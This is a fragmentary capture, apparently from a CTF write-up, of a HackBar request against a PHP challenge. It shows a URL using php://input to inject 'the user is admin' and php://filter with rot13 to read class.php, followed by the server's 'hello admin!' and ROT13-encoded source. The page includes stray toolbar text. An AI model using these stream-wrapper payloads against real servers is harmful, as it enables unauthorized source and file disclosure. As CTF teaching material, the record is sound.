 Load URL
http://123.206.66.106/?user=php://input&file=php://filter/read=string.rot13/resource=class.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hello admin!
svyr)){ rpub svyr_trg_pbagragf($guvf->svyr); } erghea "__gbFgevat jnf pnyyrq!"; } } ?>
http://blog.csdn.net/Ni9htMar3